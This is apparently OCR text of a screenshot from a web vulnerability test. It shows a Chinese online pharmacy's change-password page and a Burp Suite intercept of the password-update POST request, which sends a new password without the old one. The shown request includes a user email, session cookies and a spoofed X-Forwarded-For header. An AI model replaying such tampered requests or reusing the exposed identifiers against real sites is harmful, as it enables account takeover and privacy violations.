 www.yaofang.cn/a/user/Show_Pass
php
ABP
国分店 (186家)
493639943@qq.com , 欢迎来到药房网! [退出]
药房网
yaofang.com
京卫大药房
网上药店
输入商品名/品牌/商品条码/病症
搜 索
全部商品分类 首页 按病症找药 按分店找药 买药就
房网 > 修改登录密码
信息管理
会员信息
修改登录密码
订单管理
我的订单
收货地址
处方药咨询
已购商品
我的收藏
预存款管理
修改登录密码
原密码: ●●●●●●●
新密码: ●●●●●●
确认新密码: ●●●●●●
确认修改密码
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Ale
Intercept HTTP history WebSockets history Options
Request to http://www.yaofang.cn:80 [119.253.63.53]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /a/user/pass_update HTTP/1.1
Host: www.yaofang.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yaofang.cn/a/user/Show_Pass
Content-Length: 11
Cookie: login_user=493639943%40qq.com; loginTime=1;
Hm_lvt_d81e05c85bc379e6fe612547d0f60988=1421062127,1421065388,1421457962,1421460182;
PHPSESSID=tr79ka72etra6r462tpj4kptg2; Hm_lpvt_d81e05c85bc379e6fe612547d0f60988=1421462348;
ECS_ID=f7f562df48500a6fe4d32ff0ea94b858de423fe4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pass=br